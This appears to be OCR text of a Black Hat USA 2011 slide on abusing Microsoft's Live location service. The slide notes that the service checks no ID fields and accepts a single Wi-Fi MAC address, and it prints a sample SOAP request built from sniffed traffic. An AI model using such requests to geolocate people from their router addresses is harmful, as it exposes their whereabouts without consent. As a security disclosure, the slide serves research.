 Entering Microsoft
• Live service
• “Documented” in the
Windows mobile MSDN
• After sniffing the traffic:
• Use a big SOAP request
• Does not check any ID
fields
• Allows to supply one
MAC
<GetLocationUsingFingerprint xmlns="http://
inference.location.live.com">
<RequestHeader>
<Timestamp>2011-02-15T16:22:47.0000968-05:00
</Timestamp>
<ApplicationId>e1e71f6b-2149-45f3-b298-a20XXXXX5017
</ApplicationId>
<TrackingId>21BF9AD6-CFD3-46B2-B042-EE90XXXXXX
</TrackingId>
<DeviceProfile ClientGuid="0fc571be-4622-4ce0-b04e-
XXXXXXeb1a222" Platform="Windows7" DeviceType="PC"
OSVersion="7600.16695.amd64fre.win7_gdr.101026-1503"
LFVersion="9.0.8080.16413" ExtendedDeviceInfo="" />
<Authorization />
</RequestHeader>
<BeaconFingerprint>
<Detections>
<Wifi7 BssId="00:BA:DC:0F:FE:00" rssi="-25" />
</Detections>
</BeaconFingerprint>
</GetLocationUsingFingerprint>
EMBE
black hat
USA + 2011